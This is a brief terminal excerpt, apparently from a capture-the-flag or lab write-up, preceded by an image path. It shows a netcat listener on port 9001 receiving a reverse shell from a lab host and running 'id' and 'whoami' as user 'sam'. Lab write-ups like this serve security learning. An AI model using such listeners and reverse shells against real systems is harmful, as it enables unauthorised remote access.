 $ nc -lvvp 9001
Listening on any address 9001 (etlservicemgr)
Connection from 10.10.10.186:44166
id
uid=1000(sam) gid=1000(sam) groups=1000(sam)
whoami
sam